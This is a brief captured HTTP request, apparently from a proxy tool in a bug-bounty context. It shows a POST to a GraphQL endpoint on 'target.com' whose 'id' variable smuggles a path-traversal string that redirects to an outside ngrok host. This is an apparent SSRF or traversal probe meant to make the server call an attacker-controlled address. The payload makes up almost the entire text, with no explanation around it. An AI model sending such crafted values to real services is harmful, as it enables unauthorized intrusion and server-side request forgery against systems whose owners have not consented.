 Request
Raw Params Headers Hex
POST /api/graphql/v2 HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
{"operationName":"GetAuthorizedApps","variables":{"id":"542030/../../../..///62d5aaed94
a8.ngrok.io//"},"query":"mutation GetAuthorizedApps($id: ID!) {\n testAuth(id:
$id){success}\n}\n"}